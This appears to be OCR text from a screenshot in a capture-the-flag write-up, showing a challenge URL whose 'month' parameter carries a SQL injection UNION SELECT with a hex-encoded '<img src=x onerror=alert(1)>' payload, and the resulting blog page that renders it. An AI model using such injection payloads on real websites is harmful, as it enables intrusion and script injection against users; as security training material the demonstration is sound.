 challenge-0722.intigriti.io/challenge/challenge.php?month=2%20Union%20Select%2011,22,0x3c696d67207372633d78206f6e6572726f723d616c6572742831293e,44,55--%20-
Update
Awesome kitty blog
From the Firehose
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
22
55 by
<img src=x onerror=alert(1)>
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.